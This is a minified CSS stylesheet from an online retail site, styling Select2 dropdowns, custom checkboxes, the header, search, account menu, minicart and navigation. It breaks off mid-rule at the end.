.form__input--footer,input[type=number]::-webkit-outer-spin-button .footer_form_email-signup .form__input--footer{width:100%!important}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .form__input--footer{padding:0;width:100%!important}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .button--footer{padding:0!important}}@media only screen and (min-width:1366px){.form__emailgiftwrap{padding:0}}.icheckbox_minimal,.iradio_minimal{display:block;float:left;margin:0 10px 0 0;padding:0;width:20px;height:20px;background:url(../images/form-ui/minimal-tick.png) no-repeat;border:none;background-size:200px 20px;cursor:pointer}.icheckbox_minimal{background-position:0 0}.icheckbox_minimal.hover{background-position:-20px 0}.icheckbox_minimal.checked{background-position:-40px 0}.icheckbox_minimal.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal.checked.disabled{background-position:-80px 0}.iradio_minimal{background-position:-100px 0}.iradio_minimal:focus{outline:-webkit-focus-ring-color auto .5rem}.iradio_minimal.hover,span.iradio_minimal:hover{background-position:-120px 0}.iradio_minimal.checked{background-position:-140px 0}.iradio_minimal.disabled{background-position:-160px 0;cursor:default}.iradio_minimal.checked.disabled{background-position:-180px 0}.closeendedquestion{z-index:1}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;margin-left:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:600;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:600;height:20px;margin-right:10px;margin-top:5px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-right:1px solid #aaa;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:600;padding:0 4px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background-color:#f1f1f1;color:#333;outline:0}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2{font-size:1.2rem;font-family:Futura,Arial;outline:0;color:#5f5f5f}.select2-container--default{border-radius:unset}.select2-container--default .select2-selection__placeholder{color:#5f5f5f!important}.select2-container--default .select2-selection--single{border:.1rem solid #373737;border-radius:unset;height:5rem;-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.upcoming-redesign .select2-container--default .select2-selection--single{border:.1rem solid #d8d8d8;border-radius:.5rem;height:4rem}.parent-el-error .select2-container--default .select2-selection--single{border:solid .2rem #b9262c;background-color:#ffe1e2}.select2-container--default .select2-selection--single .select2-selection__arrow b{border:none;background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat center center;width:1rem;height:1rem;right:2.5rem;left:auto;margin:0;top:50%;-moz-transform:translate(0,50%);-ms-transform:translate(0,50%);-webkit-transform:translate(0,50%);transform:translate(0,50%);-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.parent-el-error .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat center center}.select2-container--default .select2-selection--single .select2-selection__rendered{padding:1rem 1.5rem;color:#5f5f5f}.upcoming-redesign .select2-container--default .select2-selection--single .select2-selection__rendered{padding:.5rem 1rem;text-transform:none;color:#373737;font-size:1.6rem}.parent-el-error .select2-container--default .select2-selection--single .select2-selection__rendered{color:#b9262c}.select2-container--default .select2-selection--single.select2-selection--quantity{border:.1rem solid #bababa;border-radius:.5rem;height:3.5rem;padding:0 3.4rem 0 1rem}.select2-container--default .select2-selection--single.select2-selection--quantity:focus-visible{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.select2-container--default .select2-selection--single.select2-selection--quantity:focus-visible{outline:.5rem auto #000}}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered{height:100%;line-height:3.5rem;color:#5e5e5e;padding:0;border-right:.1rem solid #5e5e5e}.cart__panel .select2-container--default .select2-selection--single.select2-selection--quantity,.pdp-main__quantity .select2-container--default .select2-selection--single.select2-selection--quantity{border:none;height:3.5rem}.cart__panel .select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered,.pdp-main__quantity .select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered{border-right:0}.select2-container--default .select2-results__option--selectable.select2-results__option--highlighted,.select2-container--default .select2-results__option--selected{background-color:#e8e8e8;color:#5f5f5f}.select2-container--default .select2-results__option--selectable.select2-results__option--highlightedkey{background-color:#e8e8e8;color:#5f5f5f;border:#5f5f5f .2rem solid}.select2-container--default .select2-results__option--selected{font-weight:700}.select2-container--default .select2-results__option--disabled{color:#5e5e5e}.select2-container--default .select2-selection--single.select2-selection--products-per-page,.select2-container--default .select2-selection--single.select2-selection--sortby{height:4.3rem;padding:0 2rem;border:none;border-bottom:.1rem solid #373737;border-top:.1rem solid transparent;background-color:#f5f5f5}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__rendered,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__rendered{height:100%;padding:0;line-height:4.2rem;color:#000}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__arrow{height:100%}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow b,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__arrow b{-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);right:1.2rem}.select2-container--default .select2-selection--single.select2-selection--products-per-page{padding:0 1rem;width:6rem}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__arrow{height:3.5rem}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__arrow b{-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);right:1.2rem}.select2-container--focus{border-color:#001f49}.select2-container--focus .select2-selection--single.select2-selection--quantity{border-color:#bababa}.select2-container--focus .select2-selection--single.select2-selection--products-per-page,.select2-container--focus .select2-selection--single.select2-selection--sortby{border-color:transparent;border-bottom-color:#bababa}.select2-container--open .select2-selection--single .select2-selection__arrow b{-moz-transform:translate(0,50%) rotate(180deg);-ms-transform:translate(0,50%) rotate(180deg);-webkit-transform:translate(0,50%) rotate(180deg);transform:translate(0,50%) rotate(180deg)}.select2-container--open .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow,.select2-container--open .select2-selection--single.select2-selection--sortby .select2-selection__arrow{height:100%}.select2-container--open .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow b,.select2-container--open .select2-selection--single.select2-selection--sortby .select2-selection__arrow b{-moz-transform:translate(0,-50%) rotate(180deg);-ms-transform:translate(0,-50%) rotate(180deg);-webkit-transform:translate(0,-50%) rotate(180deg);transform:translate(0,-50%) rotate(180deg)}.select2-container--open .select2-selection--single.select2-selection--quantity .select2-selection__arrow b{-moz-transform:translate(0,-50%) rotate(180deg);-ms-transform:translate(0,-50%) rotate(180deg);-webkit-transform:translate(0,-50%) rotate(180deg);transform:translate(0,-50%) rotate(180deg)}.select2-container--open.select2-container--below .select2-selection{border-bottom-color:transparent}.select2-container--open.select2-container--below .select2-selection.select2-selection--products-per-page,.select2-container--open.select2-container--below .select2-selection.select2-selection--sortby{border-color:transparent;border-bottom-color:#373737}.select2-container--open.select2-container--above .select2-selection{border-top-color:transparent}.select2-container--open.select2-container--above .select2-selection.select2-selection--products-per-page,.select2-container--open.select2-container--above .select2-selection.select2-selection--sortby{border-color:transparent;border-top-color:#373737}.select2-container--open .select2-dropdown--sortby,.select2-container--open .select2-selection--products-per-page{border:none}.select2-dropdown{border-radius:unset;background-color:#f5f5f5;border:1px solid #d8d8d8}.select2-dropdown .select2-results .select2-results__options{max-height:35rem}.select2-results__option{padding:1.8rem 1.5rem;padding:1rem;font-size:1.4rem;text-transform:none!important;color:#5f5f5f}.upcoming-redesign .select2-results__option{padding:1.1rem 1rem;font-size:1.6rem}.select2-dropdown--products-per-page .select2-results__option,.select2-dropdown--sortby .select2-results__option{padding:1.2rem 2rem;color:#000}.select2-dropdown--quantity{border:none}.select2-dropdown--quantity .select2-results .select2-results__options{max-height:initial}.select2-dropdown--quantity .select2-results .select2-results__option{padding:1.2rem 3.4rem 1.2rem 1rem;color:#5e5e5e}.select2-dropdown--quantity.select2-dropdown--below{border-bottom:.1rem solid #bababa}.select2-dropdown--quantity.select2-dropdown--above{border-top:.1rem solid #bababa}.select2-dropdown--quickview{height:3.5rem!important}.select2-container--focus .select2-dropdown--quickview{outline:.2rem solid #001f49}.select2-dropdown--quickview .select2-selection__rendered{line-height:2.1rem!important;padding:.7rem 2.5rem .7rem 1.5rem!important}.select2-dropdown--quickview .select2-selection__arrow{height:1.9rem!important}.select2-dropdown--quickview .select2-selection__arrow b{right:1.5rem!important}.select2-dropdown--quickview.error~.select2 .select2-selection{border:solid .2rem #b9262c;background-color:#ffe1e2}.select2-dropdown--quickview.error~.select2 .select2-selection__placeholder{color:#b9262c!important}.select2-dropdown--quickview.error~.select2 .select2-selection b{background:url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat center center}.select2-list--quickview .select2-results__option--disabled{text-decoration:line-through}.disabled .select2{display:none}.parent-el-error .mob-select-display-helper{background-color:#ffe1e2}.js-select2{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1rem center!important;height:5rem;padding:1rem 1.5rem;position:relative}.upcoming-redesign .js-select2{height:4rem;color:#373737;border:1px solid #d8d8d8;border-radius:.5rem;background-color:#fff!important;text-transform:none!important}.parent-el-error .js-select2{border:solid .2rem #b9262c}.parent-el-error .js-select2:not(.select2--native-mob-options){color:#b9262c;background:#ffe1e2 url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat right 1rem center!important}.js-select2:after{display:none!important;content:''}.js-select2:focus{outline:#001f49 .1rem solid;background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1rem center!important}.upcoming-redesign .js-select2:focus{background-color:#fff!important}.js-select2.select2-selection--products-per-page,.js-select2.select2-selection--sortby{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1rem center!important;border-color:transparent;border-bottom-color:#000;background-color:#f5f5f5!important;padding:.5rem 1rem;background-position-x:1rem}.js-select2.select2-selection--products-per-page:hover,.js-select2.select2-selection--sortby:hover{outline:0}.js-select2.select2-selection--products-per-page:focus,.js-select2.select2-selection--sortby:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1rem center!important;background-color:#f5f5f5!important;border-color:transparent;border-bottom-color:#000}.js-select2.select2-selection--products-per-page{height:3.2rem;width:6rem}.js-select2.select2-selection--quantity{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1rem center!important;background-color:#fff!important;padding:0 3.4rem 0 1rem;border:.1rem solid #bababa;border-radius:.5rem;position:relative;color:#5e5e5e}.js-select2.select2-selection--quantity:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1rem center!important}.js-select2.select2-selection--quantity:hover{outline:0}.js-select2.select2-selection--quantity+.select2-container--default{height:3.5rem}.cart__panel .js-select2.select2-selection--quantity,.js-select2.select2-selection--quantity .pdp-main__quantity{border:none;padding-right:2.4rem;height:3.3rem}.js-select2[disabled]{background-color:#eee!important}select.select2--native-mob-options{-webkit-clip-path:inherit!important;clip-path:inherit!important;clip:inherit!important;height:100%!important;width:100%!important;color:transparent}@media only screen and (min-width:768px){.select2-container--default .select2-selection--single.select2-selection--products-per-page{height:4rem}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__rendered{line-height:normal;height:unset}}@media only screen and (min-width:1024px){select.select2--native-mob-options:not(.mobile-device){-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;clip:rect(0 0 0 0)!important}.js-select2.select2-selection--products-per-page,.js-select2.select2-selection--sortby{height:4rem;line-height:normal;padding-top:0 1rem}.select2-container--default .select2-selection--single.select2-selection--sortby{height:3.5rem}.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__rendered{line-height:3.4rem}}.header{z-index:10}.active-banner-strip .header{margin-top:3.2rem}.header__customer-info,.header__promo-msg{display:none;vertical-align:middle}.header__customer-icon{width:4rem;height:4rem}.header__userpanel{max-height:100rem;overflow:hidden}.header__userpanel>.dropdown__arrow{display:none}.header__minicart{vertical-align:middle}.header__minicart>.dropdown__container{margin-top:-1.5rem}.header__minicart>.dropdown__container>.dropdown__content-container{margin-top:2.5rem}.header__top-section{z-index:4;min-height:5rem}.header__ct-logo--large{max-height:4.2rem;overflow:visible!important}.header__ct-logo--small{max-height:2rem;overflow:visible!important}.header__burger-button--front{margin-left:.3rem}.header__burger-button--close{display:none}.header__burger-button--menu{font-size:1.2rem;top:1.4rem}.header__burger-button--inner{top:-.8rem}.header__burger-button--inner::before{content:' ';top:.9rem;left:0;-moz-transition:-moz-transform .15s 0;-o-transition:-o-transform .15s 0;-webkit-transition:-webkit-transform .15s 0;transition:transform .15s 0}.header__burger-button--inner::after{content:' ';top:1.8rem;left:0}.header__burger-button--inner,.header__burger-button--inner:after,.header__burger-button--inner:before{position:absolute;width:2.5rem;height:.1rem;background-color:#001f49}.header__burger-button.is-active .header__burger-button--inner{-moz-transform:translate3d(0,6px,0) rotate(45deg);-ms-transform:translate3d(0,6px,0) rotate(45deg);-webkit-transform:translate3d(0,6px,0) rotate(45deg);transform:translate3d(0,6px,0) rotate(45deg)}.header__burger-button.is-active .header__burger-button--inner::before{transform:translate3d(0,-5px,0) rotate(-90deg)}.header__burger-button.is-active .header__burger-button--inner::after{display:none}.header__links--left{display:none}.header__search-suggest{padding:.1rem 1rem}.header__search-suggest:focus{outline:0}.header__search-suggest::placeholder{color:#696969;opacity:1}.header__search{top:5rem;z-index:2;display:none;padding:.9rem 1.4rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09);background:#fff;border-bottom:.1rem solid #f2f2f2}.header__search .input-box__button:focus{outline:-webkit-focus-ring-color auto .5rem}.header__search.visible{display:block}.header__search--field-container{border-radius:.5rem;background-color:#fff;flex-grow:1}.header__search--field-container .icon-search{width:2.4rem;height:2.4rem;transform:scale(1.2);margin-left:.5rem}.header__search-suggestions{width:calc(100% - 80px);left:2rem;border-radius:0 0 .5rem .5rem;top:9rem;z-index:6}.header__customer{position:inherit}.header__minicart.active>.minicart__content{max-height:100rem;visibility:visible}.header__customer.active>.header__userpanel{display:block!important}.header--sticky{position:fixed!important;top:0;width:100%;z-index:21}.tab-hide{left:-99999.9rem;top:3.5rem;background:#116a60;padding:.3rem 1rem;z-index:999}.tab-hide:focus-within{box-shadow:0 0 2 #666;left:4rem}.tab-hide__link:focus{box-shadow:none}.tab-hide__mobile-accessibility-policy-helper{opacity:0;position:absolute;top:0;left:0;width:.1rem;height:.1rem}.header--wrapper{min-height:5rem}.sticky-header-body-padding .header--wrapper.active-banner-strip{min-height:8.2rem}.homepage .header--wrapper{min-height:9rem}.homepage .header--wrapper.active-banner-strip{min-height:9rem}.sticky-header-body-padding .homepage .header--wrapper.active-banner-strip{min-height:12.2rem}@media only screen and (min-width:768px){.header__search-suggestions{width:calc(100% - 40px)}.service-banner{height:3.1rem}.service-banner__wrapper{border-bottom:1px solid rgba(55,55,55,.2);z-index:11}.service-banner__carousel{max-height:3.1rem;overflow:hidden;opacity:0;visibility:hidden}.service-banner__carousel.slick-initialized{opacity:1;visibility:visible}.service-banner__carousel[data-display-carousel-arrows=true] .slick-list{margin:0 3rem}.service-banner__carousel .slick-slide{height:3.1rem!important}.service-banner__carousel .slick-slide img{max-height:3.1rem!important;width:auto}.service-banner__carousel .slick-next,.service-banner__carousel .slick-prev{outline-offset:-.1rem}.service-banner__carousel .slick-next span,.service-banner__carousel .slick-prev span{z-index:-1}.service-banner__carousel .slick-next{right:0}.service-banner__carousel .slick-prev{left:0}.service-banner__carousel .slick-next__icon::before,.service-banner__carousel .slick-prev__icon::before{padding:1.6rem}.service-banner__carousel .slick-next__icon::after,.service-banner__carousel .slick-prev__icon::after{padding:.4rem}}@media only screen and (min-width:1024px){.homepage .header--wrapper{min-height:9rem}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.active-banner-strip .header{margin-top:0}.header__top-section{padding:0 0!important;height:6rem;box-shadow:0 .8rem .8rem -.3rem rgba(0,0,0,.09)}.header__ct-logo{max-height:6rem}.header__ct-logo-img{max-height:4.2rem}.header__burger-menu-wrap{display:none}.header__links--left{display:block}.header__promo-msg{display:block;min-height:1.6rem;width:100%}.header__customer-create{display:none!important}.header__customer-info{display:inline-block}.header__customer-info__title{display:none}.header__customer-info .header__store-finder{display:inline-block}.header__customer-icon{width:3rem;height:3rem;transform:scale(1.3)}.header__overlay{background-color:#bababa;opacity:0;z-index:3;position:fixed;width:100vw;height:var(--real-device-height,100vh);top:0;left:0;right:0;bottom:0;opacity:.75;position:absolute;display:none;z-index:2;top:5rem}.header__search{left:0;top:6rem;background-color:transparent;padding:0}.header__search::after{display:none}.header__search--field-container{background-color:#fff;box-shadow:inset 0 .8rem .8rem -.3rem rgba(0,0,0,.09);border-radius:0;border-bottom:.1rem solid rgba(55,55,55,.2)}.header__search--field-container .icon-search{width:4rem;height:4rem;transform:none;margin-left:0}.header__search .input-box__close-button{display:block!important;margin-right:2.5rem}.header__search .input-box__button-wrapper{width:7.3rem;margin-right:.8rem}.header__search-suggest{font-size:1.6rem;padding:1.8rem 3.2rem 1.8rem 0}.header__search-suggestions{top:11.9rem!important;left:3.5rem!important;right:11.5rem!important;width:68rem!important;padding-bottom:1rem;z-index:6}.header__search-suggestions .close{height:2rem;width:2rem}.header__userpanel{position:absolute;display:none;width:22rem!important;z-index:5;overflow:hidden;top:auto!important;transition:max-height .5s ease-out;height:auto;right:-5rem!important;-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transform:unset}.header__userpanel>.dropdown__arrow{display:block}.header__userpanel>div>ul>.dropdown__title{display:flex!important}.header__userpanel>div>ul>.dropdown__divider{display:inline-block!important}.header__userpanel:hover{display:block!important}.header__customer{position:relative}.header--wrapper{min-height:0}.homepage .header--wrapper{min-height:0}.sticky-header-body-padding .homepage .header--wrapper.active-banner-strip{min-height:9.2rem}.header .header__search-toggle .header__customer-icon,.header .header__user-link .header__customer-icon,.header .minicart__link .header__customer-icon{transition:all .1s ease-in-out}.header .header__search-toggle:hover .header__customer-icon,.header .header__user-link:hover .header__customer-icon,.header .minicart__link:hover .header__customer-icon{transform:scale(1.4)}.header--sticky .header__search{display:none!important;position:absolute!important;top:6rem;left:initial;right:0;min-width:28.5rem}.header--sticky .header__search.visible{display:block!important}.header--sticky .header__search--field-container{border-radius:0;background-color:#fff}.header--sticky .header__search-suggestions{top:11.9rem!important;right:0!important}.header--sticky .header__minicart>.minicart__content{margin-top:-1.5rem;right:-1.4rem}.header--wrapper{min-height:initial}.service-banner__wrapper{display:block!important}}@media only screen and (min-width:1366px){.header__ct-logo--large{max-height:3.6rem}.header__ct-logo--small{display:none}.header__top-section{padding:0 3.2rem 0 4rem!important}.header__customer-icon{width:4rem;height:4rem;transform:scale(1)}.header .header__search-toggle:hover .header__customer-icon,.header .header__user-link:hover .header__customer-icon,.header .minicart__link:hover .header__customer-icon{transform:scale(1.1)}}.dropdown__arrow{width:5rem;height:5rem;left:-.5rem;transform:rotate(90deg);fill:#fff}.dropdown__arrow--right{left:auto;right:.3rem}.dropdown__title--heading{flex-grow:1}.dropdown__title--iconcontainer{width:4rem}.dropdown__title--icon{width:4rem;height:4rem}.dropdown--linkitem-link{padding:1.5rem 0}.dropdown--linkitem-link:before{content:'';position:absolute;width:3.5rem;height:3.5rem;top:0;bottom:0;margin:auto;left:0;opacity:.5;-moz-transition:opacity .2s;-o-transition:opacity .2s;-webkit-transition:opacity .2s;transition:opacity .2s;display:inline-block}.dropdown--linkitem-link:hover{text-decoration:underline}.dropdown--linkitem-link:hover:after{opacity:1}.dropdown--linkitem-link-0:before{background:url(../images/svg-icons/order_history.svg) no-repeat center center}.dropdown--linkitem-link-1:before{background:url(../images/svg-icons/address_book.svg) no-repeat center center}.dropdown--linkitem-link-2:before{background:url(../images/svg-icons/my_sizes.svg) no-repeat center center}.dropdown--linkitem-link-3:before{background:url(../images/svg-icons/personal_details.svg) no-repeat center center}.dropdown--linkitem-link-4:before{background:url(../images/svg-icons/payment_details.svg) no-repeat center center}.dropdown--linkitem-link-logout:before{background:url(../images/svg-icons/sign-out.svg) no-repeat center center}.dropdown__accessibility-arrow-container{width:1.6rem;bottom:0;z-index:-1;opacity:0}.header__customer .dropdown__accessibility-arrow-container{bottom:-1rem}.dropdown__accessibility-arrow-container:focus{z-index:1;opacity:1}.dropdown__accessibility-arrow-icon{transform:rotate(90deg);width:1.6rem;height:2rem}.dropdown__container{margin-top:0}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.dropdown__container{margin-top:1.5rem;overflow:visible}.dropdown__container.header__userpanel .dropdown__arrow{left:12.5rem;top:-20px}.dropdown__content-container{margin-top:0}.dropdown__divider{display:inline-block}}.minicart__quantity{top:0;right:-.5rem;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;width:2rem;height:2rem}.minicart__content{width:90%;right:1.8rem;z-index:99;max-height:0;transition:max-height .5s ease-out;height:auto;visibility:hidden}.minicart__container{-webkit-overflow-scrolling:touch}.minicart__subtotals--text{flex-grow:1}.minicart__subtotals--value{flex-grow:1}.minicart__totals:before{content:' ';display:inline-block;position:absolute;left:0;height:1rem;width:100%;-moz-box-shadow:0 -10px 10px 0 rgba(0,0,0,.1);-webkit-box-shadow:0 -10px 10px 0 rgba(0,0,0,.1);box-shadow:0 -10px 10px 0 rgba(0,0,0,.1)}.minicart__link{padding:0}.minicart__image{max-width:9rem}.minicart-modal-dialog--btn:focus,.minicart-modal-dialog--btn:focus-visible{outline-offset:.4rem}.minicart-modal-dialog--qty{margin-top:1.4rem}.minicart-modal-dialog .minicart-recommendations .list__item{padding:0 .4rem!important}.minicart__product-collar-label{font-size:1.2rem}@media only screen and (min-width:768px){.minicart__content{max-width:32rem}}@media only screen and (min-width:1024px){.minicart-modal-dialog--btn{flex-grow:1}.minicart-modal-dialog--btn2{width:auto!important}}@media only screen and (min-width:1366px){.minicart-modal-dialog--btn2{width:100%!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.minicart__content{width:32rem;right:3.2rem}}.navigation{display:none;position:fixed;z-index:6;overflow-y:scroll;-webkit-overflow-scrolling:touch;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transition:all .3s ease;transition:all .3s ease;-moz-transform:translate(-100%,0);-ms-transform:translate(-100%,0);-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}.navigation__li-subcats .single-image{transition:none}.navigation .navigation-helper-button{flex:1;min-height:6.2rem;max-height:6.2rem;border-radius:.5rem;gap:.5rem}.navigation .navigation-helper{gap:1rem}.menu-active 